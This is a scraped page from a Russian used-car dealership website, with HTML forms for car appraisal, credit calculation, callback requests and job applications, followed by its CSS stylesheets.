<option value="143">Vector</option>
<option value="144">Venturi</option>
<option value="321">VinFast</option>
<option value="145">Volkswagen</option>
<option value="146">Volvo</option>
<option value="164">Vortex</option>
<option value="294">Voyah</option>
<option value="214">WMotors</option>
<option value="315">WEY</option>
<option value="231">Wanderer</option>
<option value="147">Wartburg</option>
<option value="278">Weltmeister</option>
<option value="148">Westfield</option>
<option value="149">Wiesmann</option>
<option value="218">Willys</option>
<option value="150">XinKai</option>
<option value="268">Xpeng</option>
<option value="265">Yulon</option>
<option value="173">ZX</option>
<option value="151">Zastava</option>
<option value="296">Zeekr</option>
<option value="226">Zenos</option>
<option value="213">Zenvo</option>
<option value="232">Zibar</option>
<option value="190">Zotye</option>
<option value="199">Ё-мобиль</option>
<option value="201">Автокам</option>
<option value="153">ГАЗ</option>
<option value="154">ЗАЗ</option>
<option value="155">ЗИЛ</option>
<option value="224">ЗиС</option>
<option value="156">ИЖ</option>
<option value="198">Канонир</option>
<option value="221">Комбат</option>
<option value="157">ЛуАЗ</option>
<option value="158">Москвич</option>
<option value="176">СМЗ</option>
<option value="252">СпортивныеавтоиРеплики</option>
<option value="177">ТагАЗ</option>
<option value="159">УАЗ</option>
						</select>
					</div>
					<div class="modal-in__item search__item_four filter_required">
						<select class="form-control input-select js-select" name="model" data-search="true" disabled="disabled" eform="::0::#EVAL return true;" data-placeholder="Модель">
							<option value=""></option>
						</select>
					</div>
					<div class="modal-in__item search__item_four filter_required">
						<select class="form-control input-select js-select" name="year" data-search="true" disabled="disabled" eform="::0::#EVAL return true;" data-placeholder="Год выпуска">
							<option value=""></option>
						</select>
					</div>
					<div class="modal-in__item search__item_four filter_required">
						<select class="form-control input-select js-select" name="body_type" data-search="true" disabled="disabled" eform="::0::#EVAL return true;" data-placeholder="Кузов">
							<option value=""></option>
						</select>
					</div>
					<div class="modal-in__item search__item_four filter_required">
						<input type="text" class="input-text form-control filter_required" placeholder="Пробег" name="mileage" value="" maxlength="7" eform="::0::">
					</div>
					<div class="modal-in__item search__item_four filter_required">
						<select class="form-control input-select js-select" name="transmission" data-search="true" disabled="disabled" eform="::0::#EVAL return true;" data-placeholder="КПП">
							<option value=""></option>
						</select>
					</div>
					<div class="modal-in__item search__item_four filter_required">
						<select class="form-control input-select js-select" name="gear_type" disabled="disabled" eform="::0::#EVAL return true;" data-placeholder="Привод">
							<option value=""></option>
						</select>
					</div>
					<div class="modal-in__item search__item_four filter_required">
						<select class="form-control input-select js-select" name="motor" disabled="disabled" eform="::0::#EVAL return true;" data-placeholder="Двигатель">
							<option value=""></option>
						</select>
					</div>
				</div>
				<div class="modal-in__group modal-in__group_vertical">
					<div class="modal-in__item filter_required">
						<label class="control-label">Цвет</label>
						<div class="modal-in__item_colors">
							<input type="radio" id="Buyoutcolor1"
								   name="color" value="Белый">
							<label for="Buyoutcolor1" class="white vari"></label>
							<input type="radio" id="Buyoutcolor2"
								   name="color" value="Серебристый">
							<label for="Buyoutcolor2" class="silver vari"></label>
							<input type="radio" id="Buyoutcolor3"
								   name="color" value="Бежевый">
							<label for="Buyoutcolor3" class="beige vari"></label>
							<input type="radio" id="Buyoutcolor4"
								   name="color" value="Желтый">
							<label for="Buyoutcolor4" class="yellow vari"></label>
							<input type="radio" id="Buyoutcolor5"
								   name="color" value="Золотистый">
							<label for="Buyoutcolor5" class="golden vari"></label>
							<input type="radio" id="Buyoutcolor6"
								   name="color" value="Оранжевый">
							<label for="Buyoutcolor6" class="orange vari"></label>
							<input type="radio" id="Buyoutcolor7"
								   name="color" value="Розовый">
							<label for="Buyoutcolor7" class="pink vari"></label>
							<input type="radio" id="Buyoutcolor8"
								   name="color" value="Красный">
							<label for="Buyoutcolor8" class="red vari"></label>
							<input type="radio" id="Buyoutcolor9"
								   name="color" value="Пурпурный">
							<label for="Buyoutcolor9" class="purple vari"></label>
							<input type="radio" id="Buyoutcolor10"
								   name="color" value="Коричневый">
							<label for="Buyoutcolor10" class="brown vari"></label>
							<input type="radio" id="Buyoutcolor11"
								   name="color" value="BuyoutГолубой">
							<label for="Buyoutcolor11" class="cyan vari"></label>
							<input type="radio" id="Buyoutcolor12"
								   name="color" value="Синий">
							<label for="Buyoutcolor12" class="blue vari"></label>
							<input type="radio" id="Buyoutcolor13"
								   name="color" value="Фиолетовый">
							<label for="Buyoutcolor13" class="violet vari"></label>
							<input type="radio" id="Buyoutcolor14"
								   name="color" value="Зеленый">
							<label for="Buyoutcolor14" class="green vari"></label>
							<input type="radio" id="Buyoutcolor15"
								   name="color" value="Серый">
							<label for="Buyoutcolor15" class="gray vari"></label>
							<input type="radio" id="Buyoutcolor16"
								   name="color" value="Черный">
							<label for="Buyoutcolor16" class="black vari"></label>
						</div>
					</div>
					<div class="modal-in__item filter_required">
						<label class="control-label">Положение руля</label>
						<div class="modal-in__item_wheel">
							<input type="radio" id="Buyoutcolorsteering_wheel1"
								   name="steering_wheel" value="левый руль">
							<label for="Buyoutcolorsteering_wheel1" class="vari">Левый руль</label>

							<input type="radio" id="Buyoutcolorsteering_wheel2"
								   name="steering_wheel" value="правый руль">
							<label for="Buyoutcolorsteering_wheel2" class="vari">Правый руль</label>
						</div>
					</div>
				</div>
			</div>
			<div class="search__divider">
				<span>Как к вам обращаться</span>
			</div>
			<div class="modal-in__group">
				<div class="form__row search__item_tree required">
					<input type="text" name="name" data-callkeeper="person" class="input-text" placeholder="ФИО"/>
				</div>
				<div class="form__row search__item_tree required">
					<input type="text" name="phone" data-callkeeper="tel" class="input-text" placeholder="Телефон"/>
				</div>
				<div class="form__row search__item_tree required">
					<input type="text" name="mail" class="valid_email input-text" placeholder="E-mail"/>
				</div>
			</div>
			<div class="form__divider">
				<span>Удобное для Вас время звонка</span>
			</div>
			<div class="modal-in__group">
				<div class="form__row search__item_tree required">
					<input type="text" name="date" data-callkeeper_param="1" class="input-text" autocomplete="off" placeholder="Желаемая дата"/>
				</div>
				<div class="form__row search__item_tree required">
					<input type="text" name="time" data-callkeeper_param="2" class="input-text" autocomplete="off" placeholder="Желаемое время"/>
				</div>
				<div class="search__item search__item_tree required">
					<select name="dealer" class="input-select js-select" data-placeholder="Дилерский центр">
						<option></option>
						<option value="БорисХоф Вегас Каширский" data-dealership="2517" data-callkeeper_tel="+7 (495) 745-06-66">БорисХоф Вегас Каширский</option><option value="Rolls-Royce Provenance Pre-Owned" data-dealership="" data-callkeeper_tel="+7 (495) 785-11-66">Rolls-Royce Provenance Pre-Owned</option><option value="БорисХоф Jaguar Land Rover Центр" data-dealership="" data-callkeeper_tel="+7 (495) 540-99-77">БорисХоф Jaguar Land Rover Центр</option><option value="БорисХоф Jaguar Land Rover Юг" data-dealership="" data-callkeeper_tel="+7 (495) 728-41-41">БорисХоф Jaguar Land Rover Юг</option><option value="БорисХоф Volvo Центр" data-dealership="" data-callkeeper_tel="+7 (495) 785-01-10">БорисХоф Volvo Центр</option><option value="БорисХоф Volvo Восток" data-dealership="" data-callkeeper_tel="+7 (495) 745-14-44">БорисХоф Volvo Восток</option><option value="БорисХоф Genesis Центр" data-dealership="" data-callkeeper_tel="+7 (495) 221-84-00">БорисХоф Genesis Центр</option><option value="БорисХоф Hyundai Центр" data-dealership="" data-callkeeper_tel="+7 (495) 221-83-00">БорисХоф Hyundai Центр</option><option value="БорисХоф CHERY Юго-Запад" data-dealership="" data-callkeeper_tel="+7 (495) 532-00-11">БорисХоф CHERY Юго-Запад</option><option value="БорисХоф EXEED Юго-Запад" data-dealership="" data-callkeeper_tel="+7 (495) 532-00-11">БорисХоф EXEED Юго-Запад</option><option value="БорисХоф Центр" data-dealership="2039" data-callkeeper_tel="+7 (495) 785-13-22">БорисХоф Центр</option><option value="БорисХоф Внуково" data-dealership="2330" data-callkeeper_tel="+7 (495) 787-99-99">БорисХоф Внуково</option><option value="БорисХоф Юг" data-dealership="2037" data-callkeeper_tel="+7 (495) 785-11-62">БорисХоф Юг</option><option value="БорисХоф Север " data-dealership="2041" data-callkeeper_tel="+7 (495) 785-11-60">БорисХоф Север </option><option value="БорисХоф  Восток" data-dealership="2038" data-callkeeper_tel="+7 (495) 785-11-61">БорисХоф  Восток</option><option value="БорисХоф Ленинский" data-dealership="3772" data-callkeeper_tel="+7 (812) 470-70-71">БорисХоф Ленинский</option><option value="БорисХоф  2-я Магистральная" data-dealership="2040" data-callkeeper_tel="+7 (495) 785-13-22">БорисХоф  2-я Магистральная</option><option value="Rolls-Royce Motor Cars Moscow" data-dealership="" data-callkeeper_tel="+7 (495) 785-11-66">Rolls-Royce Motor Cars Moscow</option><option value="БорисХоф Внуково" data-dealership="" data-callkeeper_tel="+7 (495) 153-84-03">БорисХоф Внуково</option>	
					</select>
				</div>
			</div>
			<div class="form__row form__row_right">
				<label class="input-checkbox rules required">
	<input type="checkbox" name="terms1" checked="checked" class="check_change" value="Я согласен с условиями обработки персональных данных"/>
	<span>Я ознакомился с <a href="/legal/personal-information" target="_blank">Политикой обработки персональных данных клиентов</a> и <a href="/legal/user_agreement" target="_blank">Пользовательским соглашением сервисов БорисХоф</a>, принимаю условия Соглашения и согласен <a href="/legal/personal-data" target="_blank">с обработкой моих персональных данных</a> БорисХоф способами и для целей указанных в Политике.</span>
</label>
			</div>

			<div class="form__row" style="text-align: right;">
				<div class="price_estimated_car"></div>
				<button type="submit" class="button button_red button_right get_avg_auto_js"><span>Показать рыночную стоимость</span></button>
				<button type="submit" class="button button_red button_right"><span>Отправить</span></button>
			</div>

			<!-- <input type="submit" class="btn get_avg_auto_js btn-yellow btn-wide-custom" value="Показать рыночную стоимость " /> -->

		</form>
	</div>
</div>

<div id="EstimateCarModalFormThnx" class="modal fade">
	<div class="modal__close" data-fancybox-close>
		<div class="modal__close-wrap">
			<svg>
				<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
			</svg>
		</div>
	</div>
	<div class="modal__wrap modal-content">
		<p>Заявка принята, спасибо!</p>
	</div>
</div>
<div class="modal modal_small" id="credit_modal" style="border-radius: 6px; padding: 40px 15px 15px;">
	<div class="modal__close" data-fancybox-close>
		<div class="modal__close-wrap">
			<svg>
				<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
			</svg>
		</div>
	</div>
	<div class="modal__wrap modal-content">
		<div class="title-2 tac">Рассчитать кредит</div>
		<form id="CreditCalcModalForm" class="form CKiForm" data-callkeeper_name="Рассчитать кредит" method="post" action="/modal-ajax">
			<div class="invisible">
				<input type="hidden" name="formid" value="CreditCalcModalForm" />
				<input type="hidden" name="token" value="" />
				<input type="hidden" name="action" value="credit">
				<input type="hidden" name="subject" value="Рассчитать кредит (used-cars.ru)" />
				<input type="hidden" name="rate" value="9.9" />
			</div>
			<div class="main-calc__wrap">
				<div class="main-calc__item main-calc__item_large">
					<div class="range js-range">
						<div class="range__label">Стоимость автомобиля</div>
						<div class="range__value">
							<span class="js-range-value"></span>
							<span class="range__value-pref">₽</span>
						</div>
						<input type="text" name="price" class="range__slider js-range-slider js-range-price" data-from="" data-min="0" data-max="">
					</div>
				</div>
				<div class="main-calc__item main-calc__item_large">
					<div class="range js-range">
						<div class="range__label">Первоначальный взнос</div>
						<div class="range__value">
							<span class="js-range-value">0</span>
							<span class="range__value-pref">₽</span>
						</div>
						<input type="text" name="first" class="range__slider js-range-slider js-range-in" data-from="0" data-min="0" data-max="">
					</div>
				</div>
				<div class="main-calc__item main-calc__item_large">
					<div class="range js-range range_time">
						<div class="range__label">Срок кредитования</div>
						<div class="range__value">
							<span class="js-range-value">24</span>
							<span class="range__value-pref">мес.</span>
						</div>
						<input type="text" name="range" class="range__slider js-range-slider js-range-term" data-from="24" data-min="1" data-max="60">
					</div>
				</div>
				<div class="payment-sum active">Ежемесячный платеж от <span>0</span> ₽</div>
			</div>

			<div class="modal-in__group">
				<div class="modal-in__item">
					<div class="form__row required">
						<input type="text" name="name" data-callkeeper="person" class="input-text" placeholder="Имя*">
					</div>
				</div>
				<div class="modal-in__item">
					<div class="form__row required">
						<input type="text" name="phone" data-callkeeper="tel" class="input-text js-masked" placeholder="Телефон*">
					</div>
				</div>
			</div>
			<button type="submit" class="button button_red button_width" style="margin-bottom: 25px;">
				<span>Отправить заявку</span>
			</button>
			<div class="form__row">
				<label class="input-checkbox rules required">
	<input type="checkbox" name="terms1" checked="checked" class="check_change" value="Я согласен с условиями обработки персональных данных"/>
	<span>Я ознакомился с <a href="/legal/personal-information" target="_blank">Политикой обработки персональных данных клиентов</a> и <a href="/legal/user_agreement" target="_blank">Пользовательским соглашением сервисов БорисХоф</a>, принимаю условия Соглашения и согласен <a href="/legal/personal-data" target="_blank">с обработкой моих персональных данных</a> БорисХоф способами и для целей указанных в Политике.</span>
</label>
			</div>
		</form>
	</div>
</div>
<div id="CreditCalcModalFormThnx" class="modal fade">
	<div class="modal__close" data-fancybox-close>
		<div class="modal__close-wrap">
			<svg>
				<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
			</svg>
		</div>
	</div>
	<div class="modal__wrap modal-content">
		<p>Заявка принята, спасибо!</p>
	</div>
</div>
<div id="SubscribeFormThnx" class="modal fade">
	<div class="modal__close" data-fancybox-close>
		<div class="modal__close-wrap">
			<svg>
				<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
			</svg>
		</div>
	</div>
	<div class="modal__wrap modal-content">
		<p>Заявка принята, спасибо!</p>
	</div>
</div>
<div id="BuyOutModalFormThnx" class="modal fade">
	<div class="modal__close" data-fancybox-close>
		<div class="modal__close-wrap">
			<svg>
				<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
			</svg>
		</div>
	</div>
	<div class="modal__wrap modal-content">
		<p>Заявка принята, спасибо!</p>
	</div>
</div>
<div id="feedbackInlineFormThnx" class="modal fade">
	<div class="modal__close" data-fancybox-close>
		<div class="modal__close-wrap">
			<svg>
				<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
			</svg>
		</div>
	</div>
	<div class="modal__wrap modal-content">
		<p>Спасибо за оставленную заявку, мы свяжемся с Вами в ближайшее время.</p>
	</div>
</div>
<div class="modal modal_small" id="header_modal">
	<div class="modal__close" data-fancybox-close>
		<div class="modal__close-wrap">
			<svg>
				<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
			</svg>
		</div>
	</div>
	<div class="modal__wrap modal-content">
		<div class="title-2 tac">Заказать звонок</div>

		<form id="HeaderModalForm" data-callkeeper_name="Заказать звонок" class="form form-horizontal order_form CKiForm" method="post" action="/modal-ajax" >
			<div class="invisible">
				<input type="hidden" name="formid" value="HeaderModalForm" />
				<input type="hidden" name="token" value="" />
				<input type="hidden" name="action" value="callback">
				<input value="" name="special" class="special" type="text" style="display:none;" />
				<input type="hidden" name="subject" value="Заказать звонок (used-cars.ru)" />
			</div>
			<div class="form__row required">
				<input type="text" name="phone" data-callkeeper="tel" class="input-text" placeholder="Телефон*"/>
			</div>
			<div class="form__row">
				<label class="input-checkbox rules required">
	<input type="checkbox" name="terms1" checked="checked" class="check_change" value="Я согласен с условиями обработки персональных данных"/>
	<span>Я ознакомился с <a href="/legal/personal-information" target="_blank">Политикой обработки персональных данных клиентов</a> и <a href="/legal/user_agreement" target="_blank">Пользовательским соглашением сервисов БорисХоф</a>, принимаю условия Соглашения и согласен <a href="/legal/personal-data" target="_blank">с обработкой моих персональных данных</a> БорисХоф способами и для целей указанных в Политике.</span>
</label>
			</div>

			<button type="submit" class="button button_red button_width"><span>Отправить</span></button>

		</form>
	</div>
</div>
<div id="HeaderModalFormThnx" class="modal fade">
	<div class="modal__close" data-fancybox-close>
		<div class="modal__close-wrap">
			<svg>
				<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
			</svg>
		</div>
	</div>
	<div class="modal__wrap modal-content">
		<p>Спасибо! Мы уже Вам звоним.</p>
	</div>
</div>
<div class="modal modal_small" id="resume_modal">
	<div class="modal__close" data-fancybox-close>
		<div class="modal__close-wrap">
			<svg>
				<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
			</svg>
		</div>
	</div>
	<div class="modal__wrap modal-content">
		<div class="title-2 tac">Отправить резюме</div>

		<form id="ResumeModalForm" data-callkeeper_name="Отправить резюме" class="form form-horizontal order_form CKiForm" method="post" action="/modal-ajax" >
			<div class="invisible">
				<input type="hidden" name="formid" value="ResumeModalForm" />
				<input type="hidden" name="token" value="" />
				<input type="hidden" name="action" value="resume">
				<input type="hidden" name="subject" value="Резюме (used-cars.ru)" />
				<input type="hidden" name="auto" value="" />
			</div>
			<div class="form__row required">
				<input type="text" name="name" data-callkeeper="person" class="input-text" placeholder="ФИО"/>
			</div>
			<div class="form__row required">
				<input type="text" name="phone" data-callkeeper="tel" class="input-text" placeholder="Телефон"/>
			</div>
			<div class="form__row required">
				<input type="text" name="mail" class="valid_email input-text" placeholder="E-mail"/>
			</div>
			<div class="form__row required">
				<select name="position" class="form-control js-select input-select" data-placeholder="Интересующая позиция" required="">
					<option value=""></option>
					<option value="Автомеханик">Автомеханик</option>
					<option value="Автоэлектрик-диагност">Автоэлектрик-диагност</option>
					<option value="Администратор ресепшн">Администратор ресепшн</option>
					<option value="Делопроизводитель">Делопроизводитель</option>
					<option value="Кузовной сервис">Кузовной сервис</option>
					<option value="Логист">Логист</option>
					<option value="Мастер цеха">Мастер цеха</option>
					<option value="Мастер-консультант">Мастер-консультант</option>
					<option value="Старший мастер-консультант">Старший мастер-консультант</option>
					<option value="Продавец-консультант">Продавец-консультант</option>
					<option value="Старший продавец-консультант">Старший продавец-консультант</option>
					<option value="Руководитель отдела/направления">Руководитель отдела/направления</option>
					<option value="Менеджер по закупкам а/м с пробегом">Менеджер по закупкам а/м с пробегом</option>
					<option value="Офисные вакансии">Офисные вакансии</option>
					<option value="Техник склада">Техник склада</option>
					<option value="Другое">Другое</option>
				</select>
			</div>
			<div class="form__row required">
				<input type="text" name="link" class="input-text" placeholder="Ссылка на резюме"/>
			</div>
			<div class="form__row ">
				<textarea type="text" rows="4" name="comment" class="input-textarea" placeholder="Сопроводительная информация"></textarea>
			</div>
			<br>
			<div class="form__row">
				<label class="input-checkbox rules required">
	<input type="checkbox" name="terms1" checked="checked" class="check_change" value="Я согласен с условиями обработки персональных данных"/>
	<span>Я ознакомился с <a href="/legal/personal-information" target="_blank">Политикой обработки персональных данных клиентов</a> и <a href="/legal/user_agreement" target="_blank">Пользовательским соглашением сервисов БорисХоф</a>, принимаю условия Соглашения и согласен <a href="/legal/personal-data" target="_blank">с обработкой моих персональных данных</a> БорисХоф способами и для целей указанных в Политике.</span>
</label>
			</div>

			<button type="submit" class="button button_red button_width"><span>Отправить</span></button>

		</form>
	</div>
</div>
<div id="ResumeModalFormThnx" class="modal fade">
	<div class="modal__close" data-fancybox-close>
		<div class="modal__close-wrap">
			<svg>
				<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
			</svg>
		</div>
	</div>
	<div class="modal__wrap modal-content">
		<p>Спасибо! Мы уже Вам звоним.</p>
	</div>
</div>
<div class="modal modal_small" id="buyback_modal">
	<div class="modal__close" data-fancybox-close>
		<div class="modal__close-wrap">
			<svg>
				<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
			</svg>
		</div>
	</div>
	<div class="modal__wrap modal-content">
		<div class="title-2 tac">Выкупим Ваш авто</div>
		<form id="OrderModalForm" data-callkeeper_name="Выкуп автомобиля" class="form form-horizontal order_form CKiForm" method="post" action="/modal-ajax" >
			<div class="invisible">
				<input type="hidden" name="formid" value="BuybackModalForm" />
				<input type="hidden" name="token" value="" />
				<input type="hidden" name="action" value="vykup">
				<input type="hidden" name="subject" value="Выкуп автомобиля (used-cars.ru)" />
			</div>
			<div class="form__row required">
				<input type="text" name="name" data-callkeeper="person" class="input-text" placeholder="Имя*"/>
			</div>
			<div class="form__row required">
				<input type="text" name="phone" data-callkeeper="tel" class="input-text" placeholder="Телефон*"/>
			</div>
			<div class="form__row">
				<label class="input-checkbox rules required">
	<input type="checkbox" name="terms1" checked="checked" class="check_change" value="Я согласен с условиями обработки персональных данных"/>
	<span>Я ознакомился с <a href="/legal/personal-information" target="_blank">Политикой обработки персональных данных клиентов</a> и <a href="/legal/user_agreement" target="_blank">Пользовательским соглашением сервисов БорисХоф</a>, принимаю условия Соглашения и согласен <a href="/legal/personal-data" target="_blank">с обработкой моих персональных данных</a> БорисХоф способами и для целей указанных в Политике.</span>
</label>
			</div>
			<button type="submit" class="button button_red button_width"><span>Отправить</span></button>
		</form>
	</div>
</div>
<div id="BuybackModalFormThnx" class="modal fade">
	<div class="modal__close" data-fancybox-close>
		<div class="modal__close-wrap">
			<svg>
				<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
			</svg>
		</div>
	</div>
	<div class="modal__wrap modal-content">
		<p>Спасибо! Мы уже Вам звоним.</p>
	</div>
</div>
<!--/noindex-->
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://used-cars.ru/_assets/module/normalize/normalize.css?v=4.9.68
body_size: 878
content:
html {line-height:1.15; -ms-text-size-adjust:100%; -webkit-text-size-adjust:100%}
body {margin:0}
article,aside,footer,header,nav,section {display:block}
h1 {font-size:2em; margin:0.67em 0}
figcaption,figure,main {display:block}
figure {margin:1em 40px}
hr {box-sizing:content-box; height:0; overflow:visible}
pre {font-family:monospace,monospace; font-size:1em}
a {background-color:transparent; -webkit-text-decoration-skip:objects}
abbr[title] {border-bottom:none; text-decoration:underline; text-decoration:underline dotted}
b,strong {font-weight:inherit}
b,strong {font-weight:bolder}
code,kbd,samp {font-family:monospace,monospace; font-size:1em}
dfn {font-style:italic}
mark {background-color:#ff0; color:#000}
small {font-size:80%}
sub,sup {font-size:75%; line-height:0; position:relative; vertical-align:baseline}
sub {bottom:-0.25em}
sup {top:-0.5em}
audio,video {display:inline-block}
audio:not([controls]) {display:none; height:0}
img {border-style:none}
svg:not(:root) {overflow:hidden}
button,input,optgroup,select,textarea {font-family:sans-serif; font-size:100%; line-height:1.15; margin:0}
button,input {overflow:visible}
button,select {text-transform:none}
button,html [type="button"],[type="reset"],[type="submit"] {-webkit-appearance:button}
button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner {border-style:none; padding:0}
button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring {outline:1px dotted ButtonText}
fieldset {padding:0.35em 0.75em 0.625em}
legend {box-sizing:border-box; color:inherit; display:table; max-width:100%; padding:0; white-space:normal}
progress {display:inline-block; vertical-align:baseline}
textarea {overflow:auto}
[type="checkbox"],[type="radio"] {box-sizing:border-box; padding:0}
[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button {height:auto}
[type="search"] {-webkit-appearance:textfield; outline-offset:-2px}
[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration {-webkit-appearance:none}
::-webkit-file-upload-button {-webkit-appearance:button; font:inherit}
details,menu {display:block}
summary {display:list-item}
canvas {display:inline-block}
template {display:none}
[hidden] {display:none}


--- FILE ---
content_type: text/css
request_url: https://used-cars.ru/_assets/css/custom.css?v=4.9.68
body_size: 3786
content:
.multiselect_search {margin:5px}
.multiselect_search-input {box-sizing:border-box; width:100%; max-width:unset; margin:0; padding:5px 27px 6px 8px; border:1px solid #ccc; border-radius:3px; outline:none; background:url(data:image/png; base64,iVBORw0KGgoAAAANSUhEUgAAABQAAAAMCAYAAABiDJ37AAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAO1JREFUeNqU078LAXEYx/FzYfNzk5TJaFNKYjFYSQZ/hvwBsvg1UCY2xT9gM8hukQGThWRjkcFw3pdnujhfT736Xn2fPvfc3fd07V0OFDDFAnM0ENYsZRiGLSc9OpqIYIA9fMhhjCrW2h9VlMlcH/aymMGtOqEugX08PwQucUZKdTozMIqdTc9WepQD7wjY9ARx+ydwhfyXfS+S0qMcOEQJGcueB3VccFINdMgal6NzkmPjRwJXxDBB7/2RDdtAp6wb+dpphHDASG5QQ0V6u2aoSqBZD/lDrNWRJynLK2qpBn4rc6K2XB9/Nb8EGABtf1thzY6X2AAAAABJRU5ErkJggg==) no-repeat 100% 50%; box-shadow:inset 1px 1px #f1f1f1; color:#333; -webkit-appearance:textfield}
.multiselect_search-empty {margin:5px; padding:5px 8px 6px; background:#f0f0f0; font-size:13px}
.block_not_found a {color:#0000fd; text-decoration:underline}
.block_not_found a:hover {text-decoration:none}
.catalog.list.loading:before {position:fixed}
.section.section_pt.top_section_filter {z-index:9}
header .header__desktop,.detail_car_top_block {top:-300px; transition:.3s top}
header.fixed_desktop .header__desktop,.detail_car_top_block.fixed_desktop {top:0; position:fixed; z-index:99; background:#fff; width:100%}
.gallery__wrap .product-card__icons {position:absolute; z-index:9; right:15px; top:9px; display:flex; gap:10px}
.gallery__wrap .product-card__icons>div {background:#f5f7fa; border-radius:4px; max-height:40px; padding:9px; margin-top:0; padding:0; margin-right:0; width:30px; height:30px; display:flex; justify-content:center; align-items:center}
.detail_car_top_block.fixed_desktop .block-line__contacts-fixed,.section.block-line__contacts-fix {background-color:#F5F7FA}
header.fixed_desktop::before {content:" "; display:block; height:97px}
.detail_car_top_block.fixed_desktop+section.section.after-section {margin-top:235px}
.car-card .product-card.line__contacts .product-card__contact_btn {display:flex; align-items:center; gap:15px}
.product-card__left.product-card__name a.price_change {display:flex; margin-top:5px; border:0; border-bottom:2px dashed #b5bfcd; max-width:max-content}
.product-card__left.product-card__name a.price_change:hover {border-bottom:2px dashed #b5bfcd00}
.lastblog_catalog .lastblog_catalog_title {display:flex; align-items:center; justify-content:space-between; margin-bottom:20px}
.lastblog_catalog .lastblog_catalog_title .btn {display:inline-block; padding:6px 12px; margin-bottom:0; font-size:14px; font-weight:400; line-height:1.42857143; text-align:center; white-space:nowrap; vertical-align:middle; -ms-touch-action:manipulation; touch-action:manipulation; cursor:pointer; -webkit-user-select:none; -moz-user-select:none; -ms-user-select:none; user-select:none; background-image:none; border:1px solid transparent; border-radius:4px}
.lastblog_catalog .lastblog_catalog_title .btn.btn-gray {background-color:#F5F7FA; background-image:none; color:#000}
.lastblog_catalog .lastblog_catalog_title .btn.btn-gray:hover {background-color:#98A9AF; color:#fff}
.lastblog_catalog .lastblog_catalog_list {display:grid; grid-template-columns:repeat(3,1fr); column-gap:60px; row-gap:10px; margin-bottom:70px}
.lastblog_catalog .lastblog_catalog_list .lastblog-item {padding-bottom:30px}
.lastblog_catalog .news-page__image-wrap {padding-top:50%; margin-bottom:10px}
.top_page_blog {display:flex; justify-content:space-between; flex-wrap:wrap; gap:10px}
.textpage .top_page_blog ul.ya-share2__list {margin:0}
.textpage .top_page_blog ul.ya-share2__list li:before {display:none}
.top_page_blog .reading_time_date_published {display:flex; flex-wrap:wrap; align-items:center; gap:10px}
.top_page_blog .top_page_blog_line {height:19px; width:1px; background-color:#131313}
.news-page__info .news-page_date {color:#808080}
.next_prev_blog_detail {margin-top:40px; font-size:16px}
.next_prev_blog_detail a {display:flex; align-items:center; transition:.3s color}
.next_prev_blog_detail a:hover {color:#DA291C}
.next_prev_blog_detail .prev {float:left}
.next_prev_blog_detail .next {float:right}
.bottom_detail_blog_list {display:grid; grid-template-columns:repeat(4,1fr); gap:25px}
.block_feedback_info {display:flex; align-items:center; justify-content:space-between; gap:15px; background:#F5F7FA; margin-top:25px; padding:13px 25px}
.block_feedback_info .text {font-size:18px}
.block_feedback_info svg {max-width:19px; max-height:19px; fill:none; stroke:#FFFFFF; margin-right:10px}
.detail_car_top_block {}
.product-info__benefits_item .bf__image {min-width:50px}
.chunk_banner_services .signboard__top {position:relative; display:flex; align-items:center; margin-bottom:40px}
.chunk_banner_services .signboard__img img {border-radius:15px}
.chunk_banner_services .signboard__content {position:absolute; margin-left:40px}
.header__bottom-wrap a.color-red{color:#da291c;}
.product-card__online-reveal{
    display: flex;
    align-items: center;
    gap: 10px;
}
.product-card__online-reveal .svg{
    width: 30px;
    height: 30px;
    display: flex;
    justify-content: center;
    align-items: center;
    background: #DA291C;
    border-radius: 6px;
}
.footer_linkmarket_qr{
    margin-right: 156px;
}
.title_block{
    margin-bottom: 15px;
    font-size: 16px;
}
.link-qr-block{
    display: flex;
    gap: 15px;
    align-items: center;
}
.footer_link-col{
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    row-gap: 5px;
}
.footer_link-col a{
    border-radius: 10px;
    border: 1px solid;
    padding: 10px 20px;
    display: flex;
    align-items: center;
    gap: 10px;
}
/**/
#catalog_banner_wrapper{
    display: none;
}
.result__container.catalog .result__list #catalog_banner_wrapper{
    display: block;
}
.catalog_banner{
    overflow: hidden;
    position: relative;
}

.catalog_banner.offer{
    -webkit-box-shadow: none;
    box-shadow: none;
    cursor: auto;
}
.catalog_banner .content_catalog_banner {
    height: 100%;
}
.catalog_banner .bg_catalog_banner img{
    position: absolute;
    width: 100%;
}
.catalog_banner .title_banner{
    font-size: 24px;
    font-weight: bold;
    margin-bottom: 20px;
    color: #ffffff;
    margin-right: 18px;
}
.catalog_banner.banner-3 .title_banner{
    font-size: 31px;
}
.catalog_banner .descr_banner{
    color: #ffffff;
    font-size: 17px;
    margin-bottom: 22px;
}

.catalog_banner .link-qr-block-catalog{
    display: grid;
    grid-template-columns: 127px 112px;
    gap: 15px;
    /*max-width: 250px;*/
}
.catalog_banner .link-qr-block-catalog .left{
    /*width: 120px;*/
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}
.catalog_banner .link-qr-block-catalog .left .item-qr-block-catalog{
    padding: 8px 10px;
    display: flex;
    align-items: center;
    color: #ffffff;
    gap: 10px;
    border-radius: 10px;
    border: 1px solid;
    max-height: 30px;
}
.catalog_banner .banner_content{
    display: flex;
    flex-direction: column;
    height: 100%;
    justify-content: space-between;
    position: relative;
